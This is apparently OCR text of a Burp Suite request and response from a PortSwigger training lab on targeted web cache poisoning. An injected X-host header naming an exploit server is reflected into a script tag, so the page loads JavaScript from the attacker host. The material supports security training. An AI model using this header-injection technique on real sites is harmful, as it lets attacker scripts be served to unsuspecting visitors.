 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0ab200af032c470980c63589008400b2.h1-web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 X-host: exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zKfTPbNQrFKpzELVPwxNDetqFeJHwrwC; Secure; HttpOnly; SameSite=None
4 Vary: User-Agent
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 5715
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <title>
Targeted web cache poisoning using an unknown header
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
//exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net/resources/js/tracking.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Targeted web cache poisoning using an unknown header
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7600ab03c5478a80b73457010d00f6.exploit-server.net'>